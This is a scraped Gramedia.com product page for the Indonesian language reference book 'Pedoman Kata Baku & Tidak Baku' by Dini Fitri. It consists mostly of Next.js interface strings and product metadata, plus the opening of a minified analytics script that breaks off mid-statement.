href="https://wa.me/+628118280196"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="customer sercive" data-sentry-element="Image" data-sentry-source-file="index.tsx" loading="lazy" width="60" height="60" decoding="async" data-nimg="1" class="" style="color:transparent" src="https://image.gramedia.net/rs:fit:120:0/plain/https://static.gramedia.net/_next/static/media/customer-chat.2049aa36.avif"/></div></a></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"initialZustandState":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"is500":false,"isOffline":false},"_nextI18Next":{"initialI18nStore":{"id":{"common":{"loadMore":"Muat Lebih Banyak","seeAll":"Lihat Semua","refresh":"Muat Ulang","refreshPage":"Muat Ulang Halaman","all":"Semua","save":"Simpan","saveAndContinue":"Lanjutkan \u0026 Simpan","add":"Tambah","change":"Ubah","remove":"Hapus","cancel":"Batal","date":"Tanggal","or":"Atau","and":"dan","selectDate":"Pilih Tanggal","personalData":"Data Diri","female":"Wanita","male":"Pria","send":"Kirim","sendAndContinue":"Kirim Dan Lanjutkan","login":"Masuk","loginWithGoogle":"Masuk dengan Google","loginWithMyValue":"Masuk dengan MyValue","loginGramediaAccount":"Masuk Akun Gramedia","pleaseWait":"Harap Tunggu","checkEmail":"Cek Email","emailSended":"Email Telah Terkirim!","resetPasswordExpired":"Link telah kedaluwarsa. Harap mengulang permohonan reset password.","emailVerification":"Verifikasi Email","emailVerificationDescription":"Kami telah mengirimkan link verifikasi akun ke {{email}}. Silakan cek email pada bagian kotak masuk atau spam, ya.","emailLoginVerificationDescription":"Link verifikasi telah dikirim ke {{email}}","emailVerificationLinkRule":"Hanya ada 3 kesempatan kirim link dalam sehari. Jika sudah habis, silakan coba lagi dalam 1x24 jam.","forgotPasswordEmailDescription":"Kami telah mengirimkan link pengaturan ulang kata sandi barumu. Silahkan cek email pada bagian kotak masuk atau spam, ya.","sendLink":"Kirim Link","chance":"Kesempatan","weConfirmingPayment":"Kami sedang mengonfirmasi pembayaran Anda","resetPassword":"Atur Ulang Kata Sandi","successResetPassword":"Kata sandi berhasil diatur ulang.","forgotPasswordDescription":"Silakan masukkan email terdaftar. Kami akan mengirimkan link yang akan mengarahkan kamu untuk atur ulang kata sandi.","register":"Daftar","registerGramediaAccount":"Daftar Akun Gramedia","genderEditDescription":"Untuk memastikan kamu menerima penawaran terbaik dari kami, kami perlu mengetahui jenis kelamin kamu.","pointMyValue":"Point MyValue","accessMyValue":"Akses MyValue","transactionPointHistory":"Riwayat Transaksi Poin","earn":"Earn","redeem":"Redeem","transaction":"Transaksi","wishlist":"Wishlist","account":"Akun","logout":"Keluar Akun","password":"Kata Sandi","newPassword":"Kata Sandi Baru","oldPassword":"Kata Sandi Lama","confirmNewPassword":"Konfirmasi Kata Sandi Baru","confirmPassword":"Konfirmasi Kata Sandi","createStrongPassword":"Buat kata sandi yang kuat untuk akunmu","successEditPhoto":"Foto berhasil diubah.","successEditBirthDate":"Tanggal lahir berhasil diubah.","successEditPhoneNumber":"No. Telepon berhasil diubah.","successEditGender":"Jenis kelamin berhasil diubah.","successEditPassword":"Kata sandi berhasil diubah.","successEditName":"Nama lengkap berhasil diubah.","successEditFavCategory":"Kategori favorit berhasil diubah.","editFavCategoryEmptyDescription":"Pilih kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","newPasswordInvalid":"Kata sandi lama, kata sandi baru, dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","email":"Email","fullName":"Nama Lengkap","registerTerms":"Dengan mendaftar, kamu menyetujui","dontHaveAccount":"Belum punya akun","haveAccount":"Sudah punya akun","forgotPassword":"Lupa Kata Sandi","setPassword":"Atur Kata Sandi","emailNotRegistered":"Email yang kamu masukkan tidak terdaftar.","emailAlreadyRegistered":"Email sudah terdaftar. Silakan coba dengan email lainnya.","invalidEmailFormat":"Format email tidak sesuai.","passwordConfirmationNotMatch":"Kata sandi dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","checkWishlist":"Cek Wishlist","dontHaveAccessGramediaCom":"Kamu tidak punya akses ke Gramedia.com","invalidEmailOrPassword":"Email atau kata sandi tidak cocok. Silakan coba lagi.","accountSuspended":"Akun Anda ditangguhkan. Hubungi CS untuk informasi lebih lanjut","expiredLinkTitle":"Link Sudah Kadaluwarsa","expiredLinkDescription":"Silakan kembali ke halaman Masuk. Setelah masuk, kamu akan diarahkan ke halaman Verifikasi Email untuk mendapatkan link baru.","goLoginPage":"Ke Halaman Masuk","minimumCharacter":"Minimum {{length}} karakter.","withValidLetter":"Sertakan huruf kapital \u0026 non-kapital.","withNumberSymbol":"Sertakan angka \u0026 simbol.","product":"Produk","successCopyLink":"Link berhasil disalin.","successCopy":"Berhasil disalin.","copy":"Salin","providedBy":"Disediakan Oleh","promo":"Promo","cooperation":"Kerja Sama","ourStore":"Toko Kami","contactUs":"Hubungi Kami","support":"Bantuan","blog":"Blog","findStoreAndLocation":"Cari Toko atau Lokasi","storeNotFoundTitle":"Hasil Pencarian Toko \u0026 Lokasi “{{keyword}}” Tidak Ditemukan","storeNotFoundDescription":"Coba kata nama toko atau lokasi lain.","storeNoProductTitle":"Toko \u0026 Lokasi Tidak Tersedia","storeNoProductDescription":"Belum ada toko yang bisa ditampilkan.","searchInStore":"Cari di Toko Ini","productDetailReviewEmptyStateTitle":"Belum ada ulasan untuk produk ini","productDetailReviewEmptyStateDescription":"Jadilah yang pertama dalam memberikan ulasan!","myReviewEmptyStateTitle":"Belum ada ulasan","myReviewEmptyStateDescription":"Yuk, tulis ulasan produk agar membantu pengguna lain menemukan produk terbaik.","rating":"Nilai","allRating":"Semua Nilai","highestRating":"Nilai Tertinggi","lowestRating":"Nilai Terendah","writeReview":"Tulis Ulasan","hasBeenReviewed":"Sudah Diulas","giveReview":"Beri Ulasan","review":"Ulasan","productReview":"Ulasan Produk","addReviewProductLabel":"Apa pendapatmu tentang produk ini?","addReviewProductPlaceholder":"Ceritakan pengalamanmu terkait produk. Minimal 10 karakter.","seeMore":"Lihat Lebih Banyak","blurNameAndPhoto":"Samarkan foto dan nama saya","successAddReviewMessage":"Terima kasih! Ulasanmu akan ditinjau oleh tim kami.","vendorNotFoundTitle":"Detail Vendor Tidak Tersedia","vendorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi vendor ini. Coba telusuri hal menarik lainnya, yuk!","authorNotFoundTitle":"Detail Penulis Tidak Tersedia","authorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi penulis ini. Coba telusuri hal menarik lainnya, yuk!","category":"Kategori","book":"Buku","nonBook":"Non Buku","otherInThisCategory":"Lainnya di kategori ini","outOfStock":"Stok Habis","outOfStockProduct":"Stok Barang Habis","author":"Penulis","searchHistory":"Riwayat Pencarian","backToHome":"Kembali ke Beranda","back":"Kembali","deleteAll":"Hapus Semua","home":"Home","filter":"Filter","price":"Harga","stock":"Stok","minLabel":"Min","maxLabel":"Max","onlyAvailable":"Hanya yang tersedia","updated":"Diperbaharui","sort":"Urutkan","share":"Bagikan","copyLink":"Salin Link","brandRecommendationChoice":"Rekomendasi Brand Pilihan","bestSellerCategory":"Kategori Terlaris","bestSellerBook":"Buku Terlaris","bestSellerNonBook":"Non Buku Terlaris","nearestWarehouse":"Toko Terdekat dari Alamatmu","bestSellerProductNonBook":"Produk Non-Buku Terlaris","relatedProduct":"Produk Terkait","moreProduct":"Produk Menarik Lainnya","favourite":"Favorit","noRecommendationFor":"Tidak ada rekomendasi untuk","mostRelevant":"Paling Relevan","latest":"Terbaru","popular":"Terpopuler","simplePopular":"Populer","lowestPrice":"Harga Terendah","highestPrice":"Harga Tertinggi","savedLatest":"Terbaru Disimpan","savedOldest":"Terlama Disimpan","searchBookAuthor":"Cari Produk, Judul Buku, atau Penulis","searchProductName":"Cari nama produk","searchProductNameAndOrderList":"Cari nama produk atau no. pemesanan","searchMinimumCharacter":"Kata pencarian minimum 3 karakter. Tambahkan sedikit lagi.","searchProduct":"Cari Produk","clickEnter":"Tekan enter untuk mencari","biggestBookStore":"Toko buku online terbesar, terlengkap dan terpercaya di Indonesia","onlineBookStore":"Toko Buku Online","bookStoreTagLine":"Terbesar, Terlengkap dan Terpercaya di Indonesia","aboutGramedia":"Tentang Gramedia","gramediaFlashSale":"Gramedia Flash Sale","endIn":"Berakhir dalam","aboutUs":"Tentang Kami","aboutAuthor":"Tentang Penulis","partnership":"Kerja Sama","productGramedia":"Produk Gramedia","affiliateGramedia":"Gramedia Affiliate","partnerGramedia":"Mitra Gramedia","shoppingInformation":"Informasi Berbelanja","shopping":"Berbelanja","startShopping":"Mulai Belanja","payment":"Pembayaran","waitingPaymentConfirmartion":"Menunggu Konfirmasi Pembayaran","allPaymentMethods":"Semua Pembayaran","shipping":"Pengiriman","shippingUnavailableTitle":"Pengiriman di luar Jangkauan","shippingUnavailableDescription":"Kurir tidak dapat mengirim ke alamatmu, Coba ganti alamat lainnya.","more":"Lainnya","readMore":"Baca Selengkapnya","termsCondition":"Syarat \u0026 Ketentuan","privacyPolicy":"Kebijakan Privasi","privacyAndPolicy":"Kebijakan dan Privasi","help":"Bantuan","ourMobileApp":"Aplikasi Seluler Kami","transactionStatus":"Status Transaksi","transactionSummary":"Rincian Transaksi","virtualAccountNumber":"Nomor Virtual Account","lastSeen":"Baru Saja Dilihat","apply":"Terapkan","reset":"Reset","use":"Gunakan","companyName":"PT Gramedia Asri Media","officialStore":"Official Store","searchResultSummary":"Menampilkan {{totalDisplayed}} dari {{totalData}} hasil pencarian untuk","filterBubbles.minPrice":"Harga Minimal: {{price}}","filterBubbles.maxPrice":"Harga Maksimal: {{price}}","filterBubbles.stock":"Stok Tersedia","offlineGramedia":"Offline Gramedia","partnerGramediaCom":"Rekanan Gramedia.com","simpleError.title":"Terjadi Kesalahan.","simpleError.cta":"Muat ulang","changeSearch":"Ubah Pencarian","recommendationForYou":"Rekomendasi Untukmu","resetFilter":"Hapus Filter","fillAddressAndPinpoint":"Isi Alamat dan Pinpoint Dulu, Yuk!","fillAddressAndPinpointDescription":"Kami akan menampilkan rekomendasi toko terdekat berdasarkan pinpoint mu","addressSaveConfirmationTitle":"Pinpoint Lokasi Belum Diatur","addressSAveConfirmationDescription":"Atur pinpoint lokasi agar kami bisa merekomendasikan toko terdekat untukmu. Lanjut atur pinpoint lokasi?","yesSetting":"Ya, Atur Sekarang","actLater":"Nanti Saja","chooseCategoryUserDescription":"Pilih maksimum 5 kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","chooseCategoryUserModalDescription":"Pilih maksimum 5 kategori buku yang kamu sukai.","yourFavCategory":"Kategori Favoritmu","favCategory":"Kategori Favorit","scanQrCode":"Scan QR Code","track":"Lacak","checkDriverPosition":"Cek Posisi Driver","trackingDataNotAvailable":"Data pelacakan belum tersedia","checkPeriodically":"Silahkan check secara berkala.","eWalletQr":"Dompet Elektronik atau QRIS Mobile Banking","downloadQrCode":"Unduh QR Code","maxFileSize":"Ukuran file melebihi {{fileSize}}","failUploadFile":"Gagal Upload Foto Profil","deleteAddressIrreversible":"Alamat yang dihapus tidak akan bisa dikembalikan.","addressDeleteSuccess":"Alamat berhasil dihapus.","addressCreateSuccess":"Alamat berhasil ditambahkan.","addressEditSuccess":"Alamat berhasil diubah.","removeAddress":"Hapus Alamat","choosePointLocation":"Tentukan Titik Lokasi","selectLocation":"Pilih Lokasi","searchLocation":"Cari Lokasi","locationOptional":"Lokasi (optional)","makePrimaryAddress":"Jadikan Alamat Utama","recipientName":"Nama Penerima","numTelp":"No. Telp","numPhone":"No. Telepon","numPhoneCardHolder":"No. Telepon Pemegang Kartu","birthDate":"Tanggal lahir","profileSetting":"Pengaturan Profil","gender":"Jenis Kelamin","chooseGender":"Pilih Jenis Kelamin","chooseBirthDate":"Pilih Tanggal Lahir","insertPhoneNumber":"Masukkan Nomor Telepon","label":"Label","provinceCityDistrict":"Provinsi, Kota, Kecamatan","searchprovinceCityDistrict":"Cari Provinsi, Kota, Kecamatan","postalCode":"Kode Pos","completeAddress":"Alamat Lengkap","detailAddress":"Detail Alamat","shippingAddress":"Alamat Pengiriman","noAddressRegistered":"Belum ada alamat yang terdaftar.","createAddressForFacilitateUs":"Buat alamat agar memudahkan kami saat proses pengiriman produk.","createAddress":"Buat Alamat","otherAddress":"Alamat Lainnya","addressList":"Daftar Alamat","newAddress":"Alamat Baru","address":"Alamat","shippingAddressRequired":"Isi alamat terlebih dahulu sebelum lanjut pembayaran.","fillNow":"Isi Sekarang","house":"Rumah","main":"Utama","preOrder":"Pre Order","bookFormat":"Format Buku","variant":"Varian","store":"Toko","description":"Deskripsi","bookDetail":"Detail Buku","productDetail":"Detail Barang","placeholderWarehouseKeyword":"Cari Lokasi Toko, Kota","warehouseNotFoundTitle":"Toko Tidak Tersedia","warehouseNotFoundDescription":"Saat ini belum ada toko yang kamu cari. Silakan pilih rekomendasi toko yang sudah disediakan. ","cart":"Keranjang","cartSummary":"Ringkasan Keranjang","shoppingSummary":"Ringkasan Belanja","paymentSummary":"Rincian Pembayaran","checkPaymentStatus":"Cek Status Pembayaran","remainingPaymentTime":"Sisa Waktu Pembayaran","paymentInstruction":"Cara Pembayaran","morePaymentInstruction":"Lihat Lebih Banyak Cara Pembayaran","lessPaymentInstruction":"Lihat Lebih Sedikit Cara Pembayaran","thankYouForShopping":"Terima Kasih Telah Bertransaksi di Gramedia.com","checkDetailTransactionDescription":"Cek detail transaksi kamu di email, ya! Kamu juga akan dapat pemberitahuan lebih lanjut ketika barang sudah dikirim. ","seeTransactionList":"Lihat Daftar Transaksi","dateTimePayment":"Batas Waktu Pembayaran","totalShopping":"Total Belanja","shoppingAgain":"Belanja Lagi","pay":"Bayar","paymentMethod":"Metode Pembayaran","shippingMethod":"Metode Pengiriman","shippingReceiptNumber":"No. Resi Pengiriman","totalPrice":"Total Harga","totalShippingFee":"Total Biaya Pengiriman","useVoucher":"Gunakan Voucher","shoppingVoucher":"Voucher Belanja","shippingVoucher":"Voucher Ongkir","shoppingDiscount":"Diskon Belanja","shippingDiscount":"Diskon Ongkir","discountVoucher":"Diskon Voucher","item":"Barang","itemWithQuantity":"{{quantity}} barang","subtotal":"Subtotal","checkout":"Checkout","toPayment":"Lanjut Pembayaran","choosePaymentMethod":"Pilih Metode Pembayaran","paymentMethodRequired":"Pilih Metode Pembayaran terlebih dahulu.","paymentMethodChangedPromoCodeReset":"Metode pembayaran berubah, harap masukkan ulang kode promo.","callCS":"Hubungi CS","whatsappCSMessage":"Halo CS, Saya melihat tentang produk {{productTitle}}, namun stoknya kosong. Apakah bisa dibantu ?","addToCartSuccess":"Berhasil ditambahkan ke keranjang.","checkCart":"Cek Keranjang","variantAndWarehouse":"Varian \u0026 Toko","formatAndWarehouse":"Format Buku \u0026 Toko","cartErrorMaxExceeded":"Keranjang sudah mencapai batas maksimum 10 toko. Hapus beberapa toko agar bisa tambah produk.","cartErrorMaxQuantityExceeded":"Produk telah tersedia di keranjang.","cartDeleteConfirmationText":"Produk yang dihapus akan hilang dari keranjang atau kamu dapat menyimpan ke dalam wishlist","cartDeleteSuccess":"{{size}} produk berhasil dihapus","cartAdjustedDrawerTitle":"Ada Penyesuaian Produk di Keranjang","cartAdjustedDrawerDescription":"Terdapat penyesuaian produk di keranjangmu karena adanya perubahan stok/harga produk.","pickUpInStoreAddress":"Jl. Matraman Raya No. 46-48, RT 12 RW 2, Kel. Manggis, Kec. Matraman, Kota Jakarta Selatan","pickUpInStoreOfficeHours":"Senin - Minggu 09.00 - 19.00 WIB","pickUpInStore":"Ambil di Toko","pickUpInStoreNote":"Pesanan dapat diambil setelah menerima notifikasi email berisi kode unik dari sistem. Pengambilan pesanan wajib menunjukkan email notifikasi berisi kode unik.","point":"Poin","order":"Pesanan","totalOrder":"Total Pesanan","totalPayment":"Total Pembayaran","cardNumberFull":"Nomor Kartu","number":"Nomor","delete":"Hapus","allPromo":"Semua Promo","promoInfo":"Promo \u0026 Info","promoCode":"Kode Promo","promoCodeInvalid":"Kode voucher tidak valid.","promoCodeIneligible":"Kode promo tidak sesuai dengan syarat dan ketentuan.","voucherIneligible":"Kode Voucher tidak sesuai dengan syarat dan ketentuan.","promoCodeApplied":"Kode promo berhasil digunakan.","voucherCodeApplied":"Kode voucher berhasil digunakan.","selectPaymentFirst":"Pilih metode pembayaran terlebih dahulu","selectShippingFirst":"Pilih metode pengiriman terlebih dahulu.","selectAddressFirst":"Pilih alamat pengiriman terlebih dahulu.","selectAddressChanged":"Alamat pengiriman berubah, harap memilih ulang kurir pengiriman.","okay":"Oke","formValidation":{"mustFilled":"Wajib diisi.","mustSelect":"Wajib dipilih.","notValidPhoneNumber":"No. Telepon tidak valid.","invalidField":"{{field}} tidak valid."},"freeShippingLabelPdp":{"title":"Bebas Ongkir, Rp0.","description":"Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout."},"flashSale":"Flash Sale","requiredSelect":"Wajib dipilih","nameUsedAnotherPage":"Nama ini akan dipakai dibeberapa halaman.","information":"Informasi","cardInformation":"Informasi Kartu","cardName":"Nama Pemegang Kartu","cardNumber":"No. Kartu","cardExpiryMonth":"Bulan","cardExpiryYear":"Tahun","cardCvv":"CVV","ccPreviewTitle":"Kartu Kredit/Debit","errorCCInvalid":"Kartu tidak dapat digunakan. Silakan coba kartu lainnya.","errorCCInvalidCredential":"Data Kartu Kredit Anda Tidak Valid.","errorOrderInvalidMinAmount":"Transaksi kurang dari {{amountString}}. Pembayaran gagal diproses.","errorOrderInvalidMaxAmount":"Total pesananmu melebihi limit metode pembayaran. Pembayaran gagal diproses.","goShopping":"Ayo Belanja","wishlistAdded":"Berhasil ditambahkan ke wishlist.","wishlistAddFailed":"Gagal menambahkan ke wishlist. Silakan coba lagi.","wishlistRemoved":"Berhasil dihapus dari wishlist.","wishlistRemoveFailed":"Gagal menghapus dari wishlist. Silakan coba lagi.","wishlistMoved":"{{quantity}} produk berhasil dipindahkan ke wishlist.","orderingInfo":"Info Pemesanan","orderDate":"Tanggal Pemesanan","transactionDate":"Tanggal Transaksi","emptyTransaction":"Belum Ada Transaksi","emptyTransactionDescription":"Yuk, cari produk yang kamu butuhkan. Setiap pembelian di Gramedia adalah langkah menuju dunia pengetahuan. Siap untuk belanja?","transactionNotFound":"Hmm.. Transaksi Tidak Ditemukan","transactionNotFoundDescription":"Coba reset atau pilih filter lain untuk menemukan transaksi yang kamu cari.","transactionCanceled":"Transaksi Dibatalkan","transactionCanceledDescription":"Pembayaranmu tidak dapat dikonfirmasi. Yuk, pesan ulang produk yang kamu inginkan dan jangan lupa bayar dalam waktu yang sudah ditentukan, ya!","paymentDate":"Tanggal Pembayaran","finishYourPayment":"Selesaikan Pembayaran Kamu","orderNumber":"No. Pemesanan","orderInvoice":"No. Invoice","shippingSummary":"Rincian Pengiriman","productSummary":"Rincian Produk","productSummaryRefund":"Rincian Produk Refund","shippingDestinationAddress":"Alamat Tujuan Pengiriman","shippingOverlayDescription":"Sebentar ya, kami sedang mengonfirmasi pesananmu.","courierRecommendation":"Rekomendasi","courierOther":"Pengiriman Lainnya","courierInstant":"Kurir Kilat","courierInstantNote":"Pemesanan lewat dari 14:00 WIB berpotensi dikirim pada hari berikutnya.","coucierInstantUnavailable":"Lengkapi pinpointmu untuk menggunakan pengiriman ini.","courierChangedPleaseSelectPaymentAndVoucher":"Metode pengiriman berubah, silakan pilih ulang metode pembayaran dan kode voucher.","paymentMethodChangedPleaseSelectVoucher":"Metode pembayaran berubah, silakan masukkan ulang kode voucher.","wasPinPoint":"Sudah Pinpoint","moreProductBasic":"Produk Lainnya","paymentAccepted":"Pembayaran Diterima","seeProductItem":"Lihat {{quantity}} Produk Lainnya","hideProduct":"Sembunyikan Produk","productWeightEstimation":"Estimasi Berat Barang {{weight}} kg","voucher":"Voucher","successDeleteVoucher":"Kode Voucher Berhasil Dihapus","voucherCantUsed":"Kode voucher tidak dapat digunakan","inputVoucherCode":"Masukkan Kode Voucher","inputCode":"Masukkan Kode","voucherInfo":"Info Voucher","voucherGramedia":"Voucher Gramedia","info":"Info","voucherRedundantMessage":"Kode voucher ini tidak dapat digunakan secara bersamaan. Pilih kode voucher lain jika ingin menggunakan secara bersamaan.","voucherAlreadyUsed":"Kode voucher sudah terpasang","voucherEmptyTitle":"Voucher Belum Tersedia","voucherEmptyDescription":"Untuk saat ini belum ada voucher yang tersedia.","today":"Hari ini","yesterday":"Kemarin","language":"Bahasa","indonesia":"Indonesia","english":"English","onlyOffline":"Hanya Offline","productOnlyOfflineTitle":"Produk ini hanya tersedia di toko offline untuk saat ini.","productOnlyOfflineDescription":"Silakan cek toko offline. Jika masih ada kendala silakan hubungi CS.","browseStore":"Jelajahi Toko Ini","socialHub":"Social Hub","free":"Gratis","almostFull":"Hampir Penuh","error500.promoCode":"Sistem sedang bermasalah, coba gunakan promo kembali.","error500.createOrder":"Pembayaran gagal diproses. Silakan coba lagi.","error500.title":"Sedang Ada Masalah Server","error500.description":"Tim kami sedang memperbaiki sistem. Silakan muat ulang atau coba beberapa saat lagi.","error404.title":"Halaman Tidak Ditemukan","error404.description":"Silakan coba kata kunci berbeda atau akses banyak hal lain di beranda.","error404Product.title":"Produk Tidak Tersedia","error404Product.description":"Pilih kategori lain atau kembali ke beranda.","error404StoreProduct.description":"Belum ada produk yang bisa ditampilkan dari toko ini.","error404ProductWithFilter.description":"Pilih kategori lain atau hapus filter.","error404Search.title":"Hasil Pencarian “{{q}}” Tidak Ditemukan","error404Search.description":"Coba kata kunci lain atau lihat rekomendasi yang mirip dengan pencarian kamu di bawah ini.","errorOffline.title":"Tidak Ada Koneksi Internet","errorOffline.description":"Pastikan perangkat kamu terhubung ke internet lalu coba muat ulang laman ini.","errorEmptyCart.title":"Keranjang Kamu Kosong","errorEmptyCart.description":"Kami punya banyak barang yang siap memberi kamu kebahagiaan. Yuk, belanja sekarang!","errorEmptyWishlist.title":"Belum Ada Produk di Wishlist","errorEmptyWishlist.description":"Yuk, simpan dulu produk yang kamu inginkan biar lebih gampang untuk dimasukkan ke keranjang.","error.internalServerError":"Terjadi Kesalahan."}}},"initialLocale":"id","ns":["common"],"userConfig":{"i18n":{"defaultLocale":"id","locales":["id"]},"default":{"i18n":{"defaultLocale":"id","locales":["id"]}}}},"pageTitle":"Jual Buku Pedoman Kata Baku \u0026 Tidak Baku: Dilengkapi Ejaan Bahasa Indonesia","productDetailMeta":{"product_meta_id":16169,"title":"Pedoman Kata Baku \u0026 Tidak Baku: Dilengkapi Ejaan Bahasa Indonesia","description":"Deskripsi\r\n\r\nMenulis dan membaca merupakan kegiatan dengan beribu manfaat. Kenapa tidak? Sebab menulis dan membaca dapat membantu kita menambah wawasan, menambah kosakata dan diksi, meningkatkan kinerja otak, serta menguatkan empati. Selain itu, banyak juga bidang pekerjaan yang membutuhkan kinerja seorang penulis dan pembaca aktif. Seperti novelis, content writer, proofreading, jurnalis, pembuat artikel, script writer untuk film, editor buku, copywriting,  dan masih banyak yang lainnya. Namun, menulis juga tidak sembarangan menulis, tentu ada aturan-aturannya, misalnya adalah pemilihan kata baku dan tidak baku, penempatannya tentu wajib diperhatikan agar para penulis tidak keliru. \r\n\r\nKata baku harus digunakan jika kita ingin membuat karya tulis ilmiah, surat resmi, ataupun artikel yang sifatnya resmi. Sedangkan, kata tidak baku adalah kata yang ejaan dan pilihan katanya tidak sesuai dengan KBBI maupun PUEBI yang sudah ditetapkan, seperti bicara/mengirim teks pada teman, atau membuat dialog cerita yang sifatnya santai.\r\n\r\nSinopsis\r\n\r\nKehadiran buku Pedoman Kata Baku \u0026 Tidak Baku ini merupakan solusi tepat dalam upaya meningkatkan kemampuan berbahasa Indonesia dengan baik dan benar. Di dalamnya berisi pedoman penulisan unsur serapan, pedoman umum pembentukan istilah, serta kumpulan kata baku dan tidak baku yang disusun secara alfabetis, serta pedoman umum ejaan bahasa Indonesia edisi terbaru. Harapannya, buku ini memberi manfaat bagi setiap pemakai bahasa Indonesia, baik siswa, guru, perangkat pemerintahan, maupun masyarakat umum sebagai upaya melestarikan dan mengembangkan bahasa persatuan, Bahasa Indonesia.\r\n\r\nKeterangan Buku Fisik:\r\nJudul\t: Pedoman Kata Baku \u0026 Tidak Baku: Dilengkapi Ejaan Bahasa Indonesia\r\nPenulis\t: Dini Fitri\r\nPenerbit\t: BMedia\r\nTerbit\t: 14 Juni 2017\r\nHalaman: 276\r\nBahasa\t: Indonesia\r\nISBN\t: 9786026725004","author":"Dini Fitri","author_slug":"author-dini-fitri","author_path_type":"author","category_type":"book","is_oos":true,"pre_order_period":"","category":{"title":"Buku","slug":"buku","image":"","subcategory":{"title":"Referensi","slug":"buku/refrensi","image":"","subcategory":{"title":"Kamus","slug":"buku/refrensi/bahasa-indonesia","image":"","subcategory":null}}},"image":[{"image":"https://cdn.gramedia.com/uploads/items/9786026725004_pedoman-kata-baku-_-tidak-baku-dilengkapi-ejaan-bahasa-indonesia.jpg","priority":0}],"is_flashsale":false,"flashsale_end":"0001-01-01T00:00:00Z","store_name":"Gramedia Jakarta Matraman","category_slug":"","applied_promo_slug":"","isbn":"","sku":"207927872","format":"soft-cover","warehouse_slug":"","warehouse_id":0,"seo":{"canonical":"https://www.gramedia.com/products/pedoman-kata-baku-tidak-baku-dilengkapi-ejaan-bahasa-indonesia","description":"Jual Buku Pedoman Kata Baku \u0026 Tidak Baku: Dilengkapi Ejaan Bahasa Indonesia Karya Dini Fitri. Buku kamus - bahasa dengan harga termurah berkualitas. Banyak ✓ Promo Berkualitas ✓ Pengiriman Cepat ✨ 100% Original","keyword":"Buku, Pedoman Kata Baku \u0026 Tidak Baku: Dilengkapi Ejaan Bahasa Indonesia, Buku Kamus Bahasa, Dini Fitri","title":"Jual Buku Pedoman Kata Baku \u0026 Tidak Baku: Dilengkapi Ejaan Bahasa Indonesia Karya Dini Fitri"}},"pageStatusCode":200,"slug":"pedoman-kata-baku-tidak-baku-dilengkapi-ejaan-bahasa-indonesia","_sentryTraceData":"6dff6b46265640bea1e5e7823f893619-820a0afdbeca1101-0","_sentryBaggage":"sentry-environment=production,sentry-release=ey4L3i4wZwf5ANxjLrGrb,sentry-public_key=f420ba95d1d8f3ce47d7c8171666fe12,sentry-trace_id=6dff6b46265640bea1e5e7823f893619,sentry-sampled=false"},"__N_SSP":true},"page":"/products/[productDetailSlug]","query":{"productDetailSlug":"pedoman-kata-baku-tidak-baku-dilengkapi-ejaan-bahasa-indonesia"},"buildId":"ey4L3i4wZwf5ANxjLrGrb","assetPrefix":"https://static.gramedia.net","runtimeConfig":{"NEXT_PUBLIC_APP_VERSION":"1.38.4"},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[45153,97826,15621,28762,15215,68092,75903],"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/author/%5B...slug%5D-51288f8a5a1e421f.js
body_size: 7130
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="35ecb238-4279-413e-9344-339cbc699535",e._sentryDebugIdIdentifier="sentry-dbid-35ecb238-4279-413e-9344-339cbc699535")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9423],{93639:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/author/[...slug]",function(){return n(97325)}])},51497:function(e,t,n){"use strict";var r=n(81892),a=n(76895);t.Z=e=>{var t,n,l,i,o,s,u,d,c,m,p,h,f,x,v,y,g,b,j,w,N,_,D,k,A,S;let{event:P,product:M,itemList:C,quantity:B,index:Z,courier:O,courierService:F}=e,I={item_id:null!==(t=M.sku)&&void 0!==t?t:"",item_name:null!==(n=M.title)&&void 0!==n?n:"",item_brand:null!==(l=M.author)&&void 0!==l?l:"none",item_variant:null!==(i=M.format)&&void 0!==i?i:"",item_list_id:null!==(s=null!==(o=M.list_id)&&void 0!==o?o:null==C?void 0:C.id)&&void 0!==s?s:"",item_list_name:null!==(d=null!==(u=M.list_name)&&void 0!==u?u:null==C?void 0:C.name)&&void 0!==d?d:"",base_price:null!==(c=M.slice_price)&&void 0!==c?c:0,price:null!==(m=M.final_price)&&void 0!==m?m:0,discount:(null!==(p=M.slice_price)&&void 0!==p?p:0)-(null!==(h=M.final_price)&&void 0!==h?h:0),value:null!==(f=M.final_price)&&void 0!==f?f:0,item_isbn:null!==(x=M.isbn)&&void 0!==x?x:"",affiliation:null!==(v=M.store_name)&&void 0!==v?v:"",id:null!==(y=M.sku)&&void 0!==y?y:"",content_id:null!==(g=M.sku)&&void 0!==g?g:"",content_name:null!==(b=M.title)&&void 0!==b?b:"",content_category:(0,a.s5)(null!==(j=M.category_slugs)&&void 0!==j?j:"")};return[r.tI,r.Dw].includes(P)&&Z&&(I.index=Z,I.coupon=null!==(w=M.applied_promo_slug)&&void 0!==w?w:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(P)&&M.quantity&&(I.quantity=null!==(N=M.quantity)&&void 0!==N?N:1),[r.zo].includes(P)&&B&&(I.quantity=B),[r.OX,r.eA].includes(P)&&(I.shipping_vendor=null!==(_=null==O?void 0:O.code)&&void 0!==_?_:"",I.pickup_type=null!==(D=null==F?void 0:F.name)&&void 0!==D?D:"",I.shipping_cost=null!==(k=null==F?void 0:F.fee)&&void 0!==k?k:0),[r.eA].includes(P)&&(I.num_items=null!==(A=M.quantity)&&void 